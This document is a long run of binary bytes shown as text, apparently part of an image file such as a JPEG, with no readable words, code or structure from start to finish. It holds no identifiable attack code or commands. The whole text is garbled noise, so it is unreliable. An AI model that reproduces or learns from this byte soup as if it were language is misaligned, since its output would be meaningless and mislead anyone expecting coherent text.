�̍ A�~��h�wA!�B,oG�@Z�o0��4*�༫�X5��?�/G�Cá�?j�gv��9+Ukzfł���L���/Ly�\��Cu�U��4f��[�6�4���r��Ǳ
68(E���4e���h9�A�!����@���6���7��KY�К����YwX<	�n�߬��hh6;;4���_�^���A����2͉R��hu�1�2�n�����}|C360��b�NT��ԘɖR�%,5yH#v���&����c�:��[B�%�57�
��Tڕ���X�_lK�a�1]5Sm��&�k&Mw��7�p@��o+���m�c�̊Z�Ƈ\S�|�d�&L(��C(�e�(�q�Z�\��#��;�fM�&�����/e���l0��#�Мa�i;��������Ia�'P�p�ܾ�R<m�Z�ۆR9�8r�W= ���      �]d6ޫɏ0��T+ӌs8M�b0�Ysq5�N��� ���8		 �(�%��d�qG(��zs��I�t i��ǉN� ޱ��>�� ҿ�m�O�� L�����EKd��6}wl�>=�� �JX�0yr�l�pPEZTSk�w�)�s�0�b P2� ���Z��A�E/�xK�*��0y�4!����$P@40A�#k�c*�D�SPHgP��hV�{s1�	
>�0@#@  @@�斩b��@"N��Lcn��?���a���ҁ@D    W@��j$�<:�Q��2�<e��P��M� AB#IHq
 �k���Y<���6��	!S�	�A��� ���>c����Ɛ�fj�1�g����Z�gp��5P�P� @A��{S綷�q��O�c��L�#�ݼ"ڌb�4.�q��\"�ܲ�!�o�N��d��H�����"��8Wj�A K7�@�uNv\��J�q��X���*=�^QԵ����ݲ�  #�����G�|'��%Y"����_�8�,��J�Տ&�z�V� ;�I��('�;�RQ�C�YS�_�w4Ǔ��0�X ����e:'I��
˖#׏�O�Q��OQX��bK�}+
���D?��[`�@����0�����y�IP�!ܵvJ�	^{ :Yy���@q���:RQ?0� T
��YBj9��Q�~:�:���w_��cbC9X�=DN�8��uH�<Q#�q�le��6 �Q��3(��HbFyBP�+hF� ��kupPGS@̖i��\u�۰:�/ϒ�0����tx����B(���&��u;`� 73�rP�孅V��+]�dx��֝��0��_�`��g�)^� 	5�,b�9�����v�%�����idI4pQ`..�!3t�O75�P�,B�?Q:]э�#���"d� �\,*s��5�&ٗ T��"�*R�7��e�'��z�
z��ı���
w,-�]A���ى�j��hu����A6��&s��e�o�}�e`\(����E9�{E��lX�]�B�4`��U��G�6� Tc,��˄�-,���X�v���>�r	G�A,WFܱWcݗ�D��D�#�)6��QdH�� ��	[3�@ng�>7���b�.�,t>�0k�ۙk����5�
�d��j�Q(  �iW|]3�fϽxRϷ�"����>��þB�X� ��k�܎�}��9z�[�&[�ю�4�������s���{��Sch�>C!�cQ���ƃKn�]q�$�ܓ�h�f�u@)��J�v�����@e�5�֔T�����m�@�(�р  �n����� ���ʿ2�0�U�F�� |rx�x&K�@�����]�H�l(;�p$��޲j��>���h��'h���Ȍ�<\D�CBX�}�`3̧���t�!Ԙ���(d�� ���CC��vR���Q%�  ����O���o@c bh�@ �Ol�Fۤt�'���T���(���tٶ���I����TCV		t��߸�5H ?)<�`��7��ܨ���Y����h@�j�P>��4�Z 1��p����Z&)1s�����R Q�Sq$���M�B��� w����s�M�qw�'���/X�y@�Au*��i��$�   ֝&�?�+�끨z�wĪŨ�N�
őN�5��H�� �I���L"�|D V� (�v��:�XW��
I�#�2b8�  �'���vu|A#���� ����� 3�o/��d�Կ*���* p:���>4
4>�d �E
�A�G;7/͜w����� ,��h\Oc�^o�� n� !��qPtt�7 y|���>b�k�K �i��G�$>|�`I+ܛ~�`����. �v	Y�Q5�*  ���� �f�.�Uֶ�ܸiu�K.�>�d���F�%��� �$.5�v�L��L�S��bu� ��V�p�qOK���+� �R��g�ٳ"+Ĩ��Žj��*�&ܗ��56|d\�S[� /&?�'�(V�{�6Ŷmcy���6gk`�FAT�0 
6w+ER�"��)Ⱥ#�'�"-ҏ�۫)�tjU��A�D���ZJ�$j|Ql'F��� ��]�� T�:b�pײ��@Rӡ#Е�-5#d���j��L�Z���Y�֑�>��!2������'�p�X���0�~y���nDA���}vi����D_LDf�7<����6��� b,� ި`We��?����l��� �$*���M|��
$h� �Ӌ����l�?�fɆ[�0�%7r	V�
��4_�04����� K� �v�F���lc���#����O{�?��� ��p��[!�$M� ��r�-���B�� 2�nT��0T�muTk�0��U@T�e���|x�� ,غ�V�=!��  �[٧k�_���h�
ʖq^p��o���ڈV��̝ �bxE*I���9��8WPm�č����"3D�� �A}�)D��s��;��N����V�c��EO!a� �p��å����"�
�7C%	$���-vnF��4�
9S�� _m���e©}@D0Oʢb!�t�ɝ��/��XC��^���h��-�%G�W���g	q/P����lF��)���X��+(e=hЊK��]v�|���$Q]��hj7��K�H�8U����C���f�g���Ȉ ��F�ﮧ�3s���3Q�=P�`K�	��`�<d�U{�(M7. ��A7�f	��_�пGp   �D�B��/	� I'
�Gΰ  �{��iDC����P�    [����i~� ����rZ��h*V ���JR�/ L� ��� �`˾OS���%�5���Y �9?nd���0 � 8@`�&�Fn}d/��A� ���KI�����E��k � H��E��'�u��I)�]Me�:�t�έ_g�7k2``Q 
�������A�I��Wh`t�nd��)T`�x#!:  ��Z)CN� wkz�
�rU�����#j2A�."t����%@& )�=�����Es�����ga!>d.�%���=�    �� ��Ϝ����䱷P?I8�w��9�{fW�DV/�`1� �
i����B�F<(�3'�w��7]�)������D�J��� $    !1 AQa0q������� ?�,��,��,��>N}0��M��Y<oe�pa�7�zo��d����_�@8e�o�r�2	1�<7�~��tx�,�K//�퍖G�e���L+��9ά�8�,��,��8������˫��O��$8n�id�pfYe�Y�� ]K1���4��&1��J��C{fĜ�	�V-��vYd���Ye�g)�����m�n��M��x�?��B\�?��L�� �ɳ�����,��>^���N<%�m�� m�~2�9�s싡��C�0��p>8�BϦ]&0Ǹg���g��dG��=��v�OF]w�
�`���{&��QݝY�|e���K_����<mۈ����L�_�U�����:`��,�� �� ��y�N�߯PɅ��۸�ƙ�5� Ye�ili12� �l�N���Վ;��$�7�����x,�02̍�9�GH2�>3��{k׍�$�&�?�Y��3�{�2d?�� 1����e���[-�l.��Cxkx?	1�d=�� S�a��9-�u�!��J����$�`M�~|�%���L�/q�{p��90c�eӁ�>"xKǁ����a}������������:���z�bde�b̺N,��^�";6#�"�$��YV���)��ﴟ/\[s�����̗�6���.��ݱ-eç�3�f{�|���x���lr��,� ]��G�7o[���Wpø� ��{?��!ٌ�d1��ȼ[X�ha��_�K8xrs�w�y6����PY#J��<� ����m��'�7���p��p� 6S�G�X�C� �:ˏ[#�0���vw��>ͅ���GU��EȌxM�y������G�wa�7ُ�����?��'R� ��Jq�~���Aݼ<d�`�$:�F'fI��Ǽ@W�7�tKg�]�\'P��.�0���q俒�� �v����u��= =a\`Heð�|����0]/�Й���	��'h�Җ��Z;hx����<^[� C��Ȓ�i���6��3gF[G��3.��AA�ðv�]#�S���O�!�	��[��W\L�uWT2�f��SK�\��=������V=ބl�n���m����	ƌpڌI=�w2~�O7�vm�� ��$� ۮ��[�{x��D�%2��� ���Y��{~��$@�:c��v�"[l�'�b���g��~e��� �)�O|�%�LN���jP�� �Izeٌ���ٌ'�X �'G��c�n����%=	� bP%���>Om��߶jά���!=m��W�������� �r=�'~L�ހ��L��@���z6�ܿ&lC�g�.G":�/1��;�������6G����՛ġ!9ļ1d�d+4����� ��V[�e��p�u��Rkؽb�$6�˵�l����Y��Ȏ3y�A�`�vO���+x1wh7L�ǥ���������6-���ná���d�8`���-~H�*ܞ��km�p�o g��	�1%���t�Ym$:����[Ņ�ù����䇩�|F�{���O$��,���oW���q���Kl��L����:8����p�8�.���K���@���̞�:]eY�6[-�m��a�a�d&N�N֡��	V��}p"}H�����$�~7������ ľ��3~�X�$�e��݅m��~�=Bu�!^t|����v�{�m��&ǿ��ߤ�ޥ�^`��-��X؛�س�`� ��� �!X�5�G[�g�8��{�]��$�R�oq�X2xdJ]�,$�%�HN|<:����AՂ���`wĦ�8�>4�c�[,�H�"8D]��9ÃN[ �8Kk/�-�]����H���I�^^���e�x�a��t�VxPr#���gd�L� ���IdKȻ����Kc?�q����_��J����g`����$o-���y7����
7e��� n�����6|`7�wɶ��8}�yO>X��_����g��z��s��P��a I��w�VPpٗs���;dyz����g�e���L��=��wf�?"�ڵj�l��l���p��-킘�a�G���$��\��'�GR�|g��;wls�o�z�?"#��u�NNz��{�����? :����g9��=8:��u=Osz��Xz�@߇-80�~�#�q��Y��s�e��]��|�H�6���w~l��{*t1�G�#�����8]Z$ڀÃ�Ȉ��7�:�n��KM�_�fQ3{$�<�k,J^���"	�"� �'��C>������^6�b!�xP5�����w �?��+�z�!��O%� w��i2˻�-�oG�vIg#�$0�&�r���؎샖HY���0챦��:bX��>�l�K��ם�vY=�b'�C4k�q��K8�L� !�ƒ1����D�����3,�M���xy<^��b�.��v����Ia�"gm�,��bL�N�l��P�Y$�w�O����l�[�݂G�1����df' �I����+8e�H=o�$���i��&H|�-%�a�C�2}�}��2�?�KY�?�E��v�&�qh��-�b~Jp��|��8`�A�QϜ{(���3�E=��#�R�,��N�++�3Ȅy|2�GL8��DO�t��	�%_" �`� �vm�,�ͱ���>P�L�����.��q�>˜g�b����-�m��XDI���xY�:�؂踑g9��ȍE(,�������m��m�D8�g8�6�:��2.�HF>�[�p#��[�	C�d�ǿ-����m���|2cv���y/Չ�7q68�'.��$�������6��Ç�	�����h�:�z8��H�x���ud�$O����0��� Z9��Y�����p�rc�tE۴�]���38�r���.� ��p�GK$	WB�Yf&������vs��9d`Ig�Y8����,�:c=I�GǩU ��ٗ�-��o.DF��6����!�:�Ųi!�"a��	?�+Ֆ|���GP�#��~}�ٶXrl�B�S��jݶ�N%�r�eם�5v}���C���p����dX����fߍ���l6��{7���9	|z��,�:���p�E�� �x�x�,᷇�����d�M�Ȳ�,`xw�׫�#e1��c� <Fn���q���fy>�I��BI,�� ��Ye�O�7p3$�'HD1��xl��6� ��xٞY�m�;�X,�"�5n�r3,���vdZ�fD2��&��	%�:l˱=->^xybI8H�^��&�ü��C�c�� ��de�r�ձm��˼�v�m�d�lA�����3l���M���rc;�ꞁ ��bn_�C��:��������=�ݙ�wQ ɶL���k�ÆC䥜e�|7��9v��l#�۸����u�#����j��@g�������P6ŉ6bs��o��Iyf��q��[+��:���qd�e�v�zxOMk�࿩�ܫ��T��s�aD�5�g+~� =p.���Nڗvk��}���2��ڴ7��g,y��r	�q�<g|wH�tg�7�f�-&��}ϼ�+nm�K�1�q��̖�{ 4������{�g��G�x�t� �V�캕���O,c�^yo	%�m�c��;�6s�������v�wC?��ޒ���o�	fG3�Ց��Nͥ��1����A?#[�����w��y�[x���ɶ$#���Yd)�R�v�#����з��q�'��֋����}^��Dum�K�a,�ZF}Y�X,bS������n�aў��l~�x<� �����.���wyϸ���\���0�h�nw+�i55�^dj�6P2��;fg������d�c���>�/��K�F˒�g��f���� ���['{wԦ�� �]T���� ��Gۃ��㇏>ˮ��2�͓�b�ͷ�'�����nOq���b�ӌ�{�n\/�� %      !1 A0Qaq��@����� ?�~0����ys�"NS�b=�|hrq�ۖ�dF�p�O�%�K�ɱ7� W���n״����߭�x	8	Ǆ�xm�m���0�Dݟ]�^�1�	����o��6Yoo9������'�� "�d��>ϒ�ܿĵ�6�����q��6}o��<m�����8hZ�t�c��۫.�ڭ�d=��H��� K�m�����7� ?a?-q�{�����s#���g��4�7�C!r+���Q�m�y�~7����$����ӗ�8�m������u��� .�6߃[^^_�o6Y�p:���9�<<m�&y��j����G�	������g/��A���xY-eճ��@|O!��۳.{#�����.��d�{ּ8!��oG��̸��e��������%�3'�G/���[���:���/�w�sK���\t�� ����+���%KaFl��^��y~2�'x`��q��&���aw��_����������mZ=��6��_� a7xχ����f�ݍ��N2�|�����c���[y߿+�N�[��G��� ����|�~F�������g��� �@�{4D��zBߏ��L�;�Lg�ձ(�}��'Cթ����M�u�G�[
e����Re�7$���ȕ~:Z����󑉙>({�����9�����?��@�&�e�Wk6�G�0ɖ]�{�Ɩ�~G$!��{VY��y݈G�3����<����Z�޲[=G���z�}y`2ߢ��o��:�a&�G=Y>�Ǩ�c���� �c4��L�:O�-�u��/S��c(��� �^��Y�A�+=��J��~2%����F��G�`�f>�� S�%�7�$�a�;�Rs��VGsd)j5�K���{��o\n�#��I���ß����A�K���b8��طչ<ż���K���	�[�grj�e��r�c�a�XY'�����"L�W�V�ǟ~/PGH�xO��qc:c{��7���C�;�=�N��<wBBe��o��Y�q{�6��8=}���v���lp%�M��0��d'�!�%�����]Ͱc}7�Kg�m�^���=��-��'���T
����N�Y��s"����YB,6�;�,��ӄ���m��H����dp�9����9,
�0H�{L�]�W�s�vM��]u��I8�;�=K�K��d���	,�xd;�#�h���������K���� �p��Y���a�=�f:a=˓hO�tvq�l��`���'�i�--��HK�1�����L��/vw}�Z��>�U���G�ɖ{o'P�܈%y0��]�Y<,�����9�4��8�a�`� {%k7�OmW�����-��ܟB�f�/�D?��>�!�N��ü?Ht6`�8ot��c���wRKK6�����eZ���L�����~�$�@�V�o�0�sW��~PYV�,xa�!�D�c�o;�-������-�������=>&���qi>_�+��aԐ���L�p�I�O�d;���y��ʏX�nZ~�$�����g�� �� 0{�	:�P�~B<�{��2^W��ݱE�d�lwDpv�\t�\2:��9�V~�����e����`�&�r��;/,��8ܗI����1ɶ9�B�Je�n��6������a5�[�;9y9[l!�Y>KԬ����pul�m�ߐk}���Օ�>p=���~����w��8����l��w�A$��u�C�d��%�sh�p[-�)��Ƕ�<f���_����ˉn��/\l���&@Y.�􎥶�@[��9fx"Y%�c�$��8 �]�6R���c���$[����ǝ�_���o#3gC�~M��� w�9Gi�og	��udz�?�.y^<�<����'���2�$�%���O�)�u��!0�<� �E�C��/\0�[o:��;��o������iw���5D�p�E�re �a���;�`�a�p|o��6���,�,�b��]ZO��'ٕ��������� iUח�<�'�e���m�٥��=xy9+̚ϼjn֜6���?�U�G�1��� 	��G�Z�{�䈔�Yo��0~r=�D88N3���#�7�>zݶ0w�=8��������uΟ,O_>p�1we�і^D����2��Gu-�g���vKN�1:82ό��2;��e����\�Q�V�<o���^�㵟�uǌ7�Eس��I�8�[��>Dpygk�J�a��N?$J�x���/��m����G��c� �b��O>�����a/�p<Ye�,���l�U���7~8ϟ�o���tu�D<�py�	�ܡu=˹�$�8%�x ��M�L�]F\{<�m�J���n��~��98��^?-���w��߂��W\,�� � <��H'����nǐ��.���9�Cϰ�f[[��o���H����� ��Q�A@K�O�-ԁ�y��� cX�W�A D��-R�-�g��'D7�D�n�g�|�-���-�m����3o���q�98��<D���3?E�A~�ؿ�p�LYe�Ye3<3��#o���a�98Ym������=�C���lŷ�x�$�I8܇b!�88.�>&e��0����q��7����Y9�s��6ٶ�o��$��ޙt<���xg���ԁ�x��y�x�E�Ydĉ�Oa�o]^������k)��۳cx��ux��I9��8g�'���m�##���F;e�[`���v�B1؆L,<m�9e�Y�[<��Dnw���#�.�f��gR�r1g�q���O9�r��`l?���<�'�i��6Y	k2�H�X7g$Ɯ{��,�w#~�	�s��X��=񗖝A��9fpC�M�p`��[�mmn��lX��dw�� ���e������O���7R>�NSM���g��`$�	���g���	j�3�w�oĝ^��D<g�g���?���f��9���Ǘ�ʯ|g��m��<Ƕ�+��$���[\6/3{��o����N#�s�m�m�y<u�7�L�)��I��6��䏌���v���ݲ'��l� �IdH�{rݶ�k��m�&6�\3�p_����"����#2�3 �`���>��X�ͪOM����vZC���m�<g)ɉc�ߑ���I.��7V�Yv,k�-�Ola膑�x'X|c� D��p�d$�.�S�9l�{e���[������ٲC#Z�1zf���fC�����]��H�f�yÇ���Y(�b,���2c<��a��M�;]����i���B:��y���#b>��*B�m��,����%���~��.˾	����>�c���OV���]�e�.K<LYb{/o82e����_��� /�[�>)��'� ���ck��oq���q�|���a�94�f��'�8N�����v9^�w/3Z,�D��& �%�J>H`�|-r�G��;�9~��.��6Puː�Ǥ鱖7���gŉ�#:�#�h�,��xx;0�{k�y���rL:�M_�����y�t���L6�߃�v���C�����s���i��ѽǗFd�ˣubI yf��Z��6w���/��9�|2�G:�!��>��~|���<ǻ�yz���N!�r���N���Φz�,�������`�˟�5gR���m�ޣ�V^�Z�\�]�y{����pQ�l�^��avd5�;��,�p>	�qU�����w��wq���uo�-G ;p�۽�z�Y ���#���0�K�Ga��u6�%�w>^��<q:������ )     !1AQa q�0��������@��  ?)��v�;np����v\�� A?0<�:/�/�Zy�����
�c�x�ǃ����OS�o�?!�[�'�������0ԅᐿl��u������P��z�����/>���gc�=���~�L��?>��9�<��o�P�ׯ�,w���}������H���� 9=�� ��;��<���S�o/����b9��N�۝��8�m�]���7���-�5��1�d�6��=?�3�1n����ಶF�G�~�����t�^���zy���~}�� ���P�>��`�����������q���_v�ϭ=�?�H#� �=��;�� �W�v?�d>�� ��v�n��u���9���չ�����Q�868�r&O�&Yd~Xrg���'iݮZ�G�д��<��SO����I��[�Kɗ�z�����N��!�:���e8�g���� "��߸w>^&~��龥� �v;f6	����������:q�� ���o�`�П���g�;?�D?�ewC���#���J6W[�߳!{�~I��p`���,τ� ��S�~G��-��A���d��J�X����!u�Ӊ7x�m���\F�xN��A��L�6n����_l՜���өo�2������m��؂�B������0�^?������y��_�E�<�|���0���(.~���� �s��;�Q��O�({ȏ�'M�1����W�� S�"�N���g�k���k̰���p��A�W���æ��տf]��3��y�-?I;�-�����;=����ߕ���z�Ӄ��[�� X]��p��V=�ҋ�yg��������
g�?�����}��B?�|۷�@��l����>ÄA����s��ɭ��'��ߋ��/�0a���Or_������v���x8e�x��s�� Hl��v�W��#��8�a�Է�kE������v\B�½l�U�m�Q*��qk��f?�=~��y?�L��!��d�纾)����>�w�||�q�z�<P���w��)��K�O�Q�޼�o�H'��?ݥf�>O��?ܽ5Y�lʻ׎|����&���7�[�|2nW{�2z�.[k+�i<'�o�;?� �/�M����!�w͕��:���C�oG
��x�;&_� BN������� ֥�s����2x=���X��,�bu����F�� �'~?�3��H>���Y���d�oϒ���O�}���ً�x���#��/_�'3=yع;q�ǣ�K�k�� �C���>]���|6�� S�4���aTp/[���?�A�	����31nS�e1��N=�)g��~!��ے헜'���N3�xg��>��w��ù0�5;�����7_N���2C����փ��1��%�����D��#� ���Ǯ� �s� e�=N��]��� F~�~������e_~�� S�G�,D]�������-�}O���$��l��� �=�N��ؽ���9|�� ���|�x7_����^�0�� ��>�z��'�x����Hޚ��Wa�&ܜ%�i�O|t<MW�V���	������z]���Py@d�/��ÿ��'����?�3�H� ��c��������d��YOo��2�:�?�G��ܲ+�t�'���G�����"{;��6��t�ţ����!�ogޞnϯ�M� _x}�(�[��Yw�7��l�Ĥ�u<~ �a��a!-���en�Q0����]�靕Ȭ7�2t����mNF�C}poV�����3j�&o[Կ�+ۍt�OJ��� ��W�d]�΀����Gw�;�����{�{�z� �o��������߸����F�}OV�'��C?��S��dk}���.n��+����� ��1Utb�>�����c�_������nv� �_�4@���� �o'��� �x/�v�yV͇��O���|@z�?|Q��.�zp����� .O?l����?�)NAob� N��X{�`��Y=#0�6Z�È.�~)����_��O͟������� &���xe�x������<����������5�?O�(�/����eX;����?����<� ������}�_ɯ������@��>�V�����?�W���ة�~�����xX���"?����~5Gb�mf��Hpc51�Y`�{&O�^�,|'}��rQ� y���,L^��6��Az�+�Ǟ/���Y� ���l�|?�F�c�o���i]%� ��!�4���u�ݻ�}|>�޷�0�����������O�k�g� �z^.�Oz�ȸ���O��w�o�~`����c䴸��9Ӿ���x�j?0�b#����E�ylHb��ذ�'m�a\�G�o�G���?��������~�/� $~|� �5�a�Od�%=죯k�(���e[�㞯��.��a?�g��X7���g����Ő=x �p�?�N_����z� ��1��� ���?_�u�7���6�`O�鄽�>hhW�� n�'?��N[�|G<]:��������vw����;o��� �鵁��?�>��fB��7Nj�? �}��E�t�ߘ�����3]�U�>�<�=� �#��d~w��C>���	���z�i쳝�l���~�����_���/]��;��+#����>P߷����t?�<F�q;�oc�0��<.z��^�Ǡ��� Xy[�� ,=3w6��=6[.|�?���/̳�X��@�!�+[��4G�]�d�vTk&\=��68쳨�2�A>f��7�u�~7����^|��(׶����Fw����K�"����>��zn���g��߹��g}�z��?��+��/q>��;���=�_g��x=}H�=#1O�^O��Ldx��^��|t� د�z�??��l�{��%;���_L~k��3�}��ϲRL��~c����?��V.� <'�|r���.�C�O���>���8��������!2x����2~�N�hv��(��}w� ��o���H!���>owţ���A�}6����L��������z�~��/�$���O�6t����:c�i����d�o:�L�� ����s� �&^�t�x��*}���|����x��[ݿ�����9<�%����o�<<䃂m�jY��Cj�M�lS�.��A;�=������M��^��iN	��̄��ω�xQ�a~׍��Ԥ����z� �N���:g��-}z�����go黽@��y[ �������|�?�)S!#k��|1-�Zꍺ/������Ϗ��G}H����+Ͽ�H�;�����|&��#����f�<��煢�~qd����25��ͻ��C]�~x���|F���T��i�ݦl���e��L[�������z�=Z�n�!p|>C0��!���� ������}�{���t+��)�A޿��k������ρ>���[?����.�z�/p3B=�������΃�?��� P���0�>>���տ�-��ɑ]������������d��I�����a�Z���^>���fwg��^�7��{<�]�q�A/k�۰���	�� C�<���zmǫ6F?ё���q��zz~7��͏�>��W�y� �:$����I��dgvh�z[������=�_0����$`����/���au��~�Ͽ�|φC��z�{�g�?[O��j<��Y�s��b����$��f�Y�/��F�Ƿ �=��;�J�C�Dj��� �5���%�}����Z����X%?@s� G��?K� ����y����l/����u8�f�9���� s3��O�,�B7[a�ȶ�q�f���o�%�|�|A�<�r���lx�N�.�x��b��z>i�������c��ϧ��%9�E��O���K�d8�?�ɎO>C�ן?���>�g��_�3�|����?�_�� +���oR��/ާ��oU� X�ɦǓs����٭����tj]�	�#z�@z�0�=/�dw��s���k�G�kϊ�4����k}���9q|����y�������In�@S��HY�}/�o����d`Kx)��ag3�s$9�0�v6<,�x���ٱ�E����e��N�;��d$222��l��v�	z�"l
P�w��h���~�����E����Ɇ	��ג���N�˷�#s�z3g� ���}���	�~��?��j��}��1{��<���?�����y$=���p���a�W�#|�+�	��p!�igNm�����/�7k���WO����F��o�.�O��2�5� f$7΍� ��Y��ˑ�@��&�~j?���CNx�����#�� �����^�� �H�R^v�n��b՗�/Y���oQ�:�*��-��%�x��d��<�'�:�� �>��?�����������#8F?�a�Po��ߧ� lXxO���#�Jp��� h� �~���x�]�� ��`�{}�}�~K��Sx� o?��`{'��e���#S~�Z�{?3y�?�/V7�w���s��p�h$^���]� ĺ�AW���u$6d��'a�
g��� ��n�fd�T�?�vr��<�M���h���\�;�wɉ�xq"�F`q�A�d���7k;�N�x�,�{�D��ɈxC�N��"a{W{���>�I�^����d��U� h���>���;~�$7� ���������J�� �	Ҟ+�~C��Ŧ|>������u�9�_�O�)��6f4˿^���hrGô��}پ	��{���~f�>�[[<r��/��>S@ߙ��-�;��ya���%���8^l�1��'Yg���l`w���������-�z���p:g��{������}�!�҄��~�S�I����`��uu���C7�u�_�ן�����RS��<x��Y��Kh�=������_�:bݗO1<#��N���<�˿ϴ�b�}��첩1��}{��{� ���ׇ���$n@~7�˝���ͳ���~����G[���^�@"w���箻l���#�$o���I�����v����بy~�1���A�,�J������������C����g�O_���ܿ�e��<3�Ӱ<�`/OL��-�c]<�c؏��u�3�ȟ�� ٗ��~��1;�>ȴx�c+���#���>q<��/_��f��-��[~�,w��&g� l��<P}�1%�lآpp���;�� �d�I�=#�������>5{� �0�N�}�� d�ǣ�_�M��� fZ���ʠ�(ι�?�}C����O�#3�|%�y2��5�v���Ka�'�%b�>)��|ѧ���Nݕ�gݼ�٥c��=���w|����ާo��h�6��N����� 엢ÇU�F�yFc�1<M7w{��G׿�|��6g�vc~� �5%��gGL�ƾ5�L�|�_ڱ�/�}x�}���Gn����a�w��p���9xx���3��kYÏ�k9p���������K�k��� C���O�Z�|��/n�+�~u�?�S�� Ժ�� ���F��y���?dM���0���>�F��� Ƴ�����~����V�1����?�O'��Y/����� �ݎob����!�s ?��?��X�#}����l�� �#~����� ��0��I)��J��6���|C�V�	}w3�g�/ ���ND鿢o����R�貏������ �;�H�|3���1m��(��'��I���C.��$�go�:o]Hjۿ��zAa��Qd������B��OL������o�ӥ�~�B�w���ΛU�O��j����6q7q��,[���� �����=2��y�����I`��Yz�}��ܾ?����y��cM�_n�?�l��3�T�(^^I�hV,yb��R����`_?z5q����Y��r+������Π;�X}&��Y_}x�5=]�ȶ��☼�1:'�����'��Vy������f���Y�s�v�8�_����[�`���۞6��}.o��6��<k�OLb�N��}����a�q���E�y^�ޠ�ѶC<۷<Ԇt�� 1�{��΋َ汿��f�~��^��������h��a����ˇ@�v�σ�L�3�e���s�����A�_n��j��{�!b���� P�����0��`��]6k��:G_o^lg�'O�)�x]����N�'�!�~H�a٥y��� ��o��uB���[�R,��l���9��$�X�S��~����źv�S_���3~O��8V����GM�I<x�����!O��g� Ժ��$���N���5�%�� � �^b4�M��ܩ�O�&��/��}7rX�!�?;i�C��6�B߁��1�^�U;>=��"��":p<����^�y6�>�o�:%㿧� d��M�qοK�?_Ź'\?k1��!�:�wZG�  �rðz.��K���� ~��=�eo/#z&G��g�nQ��~���]��^�;���,�N��c�'~�����x1���w��ѓ���v�:������}Y퉧P<{BUe�9	����/��L�g$&S������A*�����
��~$�g߂B��r4ч�u���������7Χ��W ���l��������;-_A�%N����An�������m��ߣ?�p�h� �]��]�"bm�D��b�X�X�����;��}�2�:�_� �=�~�~�wh|ﶞ��u8~�c2-O�3���$���a�1~&F��w�����{���-�� ��������ǘY�P��7ឝ>����3��tKp�Izm���(���N�yK�>M�]���;�zw���ea�Y����^r6��aՁ����+��#����>_@}A"�d}"7���~��.�d����ປa��Z��r����(Fp�ux��0��7H_1����#�C��d�@Y{����tFrБЄ��u9�~���o��2�/�߷�z�{V�zVC�C�{�k@}O�#�?>S�	�?�I#"6r��{m�t�;|%j�ۺY��۶$^�a�&��i���u<��c���3iwa�o��޲�b˘���;��;�t]Ͻu��x�>!��1�19�}_{��ts�=�o1|x M������uy/��Ƽ�� �t�7h뫯#��M���}/w�m��>����x��;�b����"���/��k��sD��>��>��P3��Q��']�/�̿X���u����aG�Ќ��>�� ��|�� a��K,�Y_��%��8����m���N�K;w�G�]���\���"w�Kt��͚{�FON>8g��ğ�g�/��_���_�1e�D1�t&d�r��'t�}#��?����C"����Fio�<����D�߶�P'�o�� {G���.��n��g��f��� �i�ֱ���|�X���d�,OV�Vpތ���p���n����uھ����6gp��Kn���X�q���W~Ȕ��I$�F�vޢ�n1�m(~ ��l��f>#�-˭��D�TvR�:h���1����	��u���6}�!=�B7W3o�M�G��$>���Z&�x����~�S�A0A� -��ߓ����ǁ?����]��n?Q��K�����>Y�~��лi�7s`uвљ~�-�� �2ާx�2�������W[����._��B3��a�V�o%��I�Hǃ��/P]c�e��R��n�{�p#�It�y@�	'{�L�l�����/ ����w��:!����������S|���j�g�J��s\t�'��^��-��>��{��Yۀ��7s��|��?s�C�tN�s}���'_FÐEՑ<��Y� �VnO����ϟ�| J?�t�g�� R�l�ο��/h��:d��v���>$���c�pob�yp�m�'��$;L{������x����<	�:��<�/��}[�1�Η�X"�7�������p����� �Cᵓ�>�\~D���4{!�,qf�c���a�
�)b�^(� K]�7�n������6��.���O<Z�S�|ŝY�$�8!���eCoF�(�u�!]���+�t�9��Y�&�/1�6����/Լ�x��r�������.� �W�y�Lr=����O�67�2D��� �C@�<�//L��x��|��#་��<GV�WI�P���cYl,�]���ڀ�3Vl����KWT��H�<��m�Nޒ;�'��ax�b3q�x�#~���1���x$�����G>�_|	��Ӓ̕����ܸ���ԡ��p� ]�:Y����z(=/?h�^d;��D],���O�Vzp.�@0��V�ݹ
b�w�0}�2 �2'�/w"�.��\��u���Y/�a����e��/5�c�=fw�_�r��_݉9�l��^(L��,w��C˞�5�O.�N���Vk�ߤ�X&c������'K}_�G�聞m�a��R��|E䏅�p���4i��ve�9l!�{��k.�.�Y�����X))�^���?:��<���٥3��{���<�j�e/��${�q�W� �{�w���^��S�ҧ�/9���mN���N<�� ��G��n�g���ܴ��?W��f����A��������<�+��/������3��8����Ko�];��v�ZO;�$�q��6�G�.{��g�C6@�s�M���p�3��	6Ǥui����7vu�����1���-��V;�M���79䛒���3-�u���4��~�6�;tÒm�tIC����܃��#ϝK�FόcF�8q�G����x����G�}N��L�Im���Qȓ����|�A~}J<�8��_̮3R�����69x�ڶ}e����WE�&љ_"�l�6� 3���`���Ā��1��x�扷�OW�1���t6����O�GRί,����&��~'Ţ�=1NM�'������<����!u��K��f� c� oՂ}]L����l��b�B�t5�q��6��8w���Q<)]}�ý�>f�q<9���doVv��g����v����j�l�����bs���=1�oJ�� j''�[��?�Ew�����
=�{�"`��g@wݸL����mԤ�����r�	�����y^e���+ug�/��ކ̾�]�O���'�	�{}�_-��i�6��}	��W���4�p�|�ݖu�c��.Jf=ȧs&ΌQѮ��2z�Y��H����z�@�ue�3��Ux����"��{�N8wa�BQ{q4?e�1_�@������D�l�z�U��x8A�#0ۅֿ~�3�P^s2b�[�/�]�g�v.�p��}K��b�dXe� ,�_�l�������'�<�{����_�{G���-���~Ό�oG��[����d�s#�ox�� |w��؛�cY��o�l �~�clZe��OOӲ&g�&%�͈t�RwD��:��:>F��|Yi��WN,j�6{!�?��-7�����,��0�|��u�>���9���k��gW�V����\ԇu����'����&�	ʏ�8l�B� ؘ#�ߙ7��k�\xK쏏�(__���K�ɶ�4{L����fQR���/��y��v���^�����ϒ~�/V�Oё0o��y��<c���]�����)2O�@� $U�s�͵{���tpb�_E��z����ﭖ"<�o6��IeW��@}�������|`� rͅ��';�>/�BI	�F'��㽨�Oc�9��N.ɂ~ ���D�OQ�8��gR�#���Ӿa��C�?���=o����n��ώ�O����yd��ې��>"T�5��e	@��?�V���.�t���=�_��G���u.7i�����?����,Q� :�����3=��<�n��w�t�j���wY5�٬:%�.~�n��q&C�p���ؖ�2?�i�-ODO`����38�v�9�-�;���Y�Qӏ�ԝ�S?